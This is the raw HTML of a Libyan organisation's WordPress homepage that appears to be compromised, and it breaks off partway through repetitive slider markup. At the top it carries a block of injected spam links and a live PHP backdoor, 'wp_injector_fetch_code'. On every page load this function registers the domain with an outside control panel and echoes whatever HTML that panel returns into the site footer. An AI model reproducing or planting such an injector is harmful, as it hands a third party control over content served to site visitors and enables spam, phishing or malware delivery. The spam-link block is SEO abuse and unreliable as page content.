target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
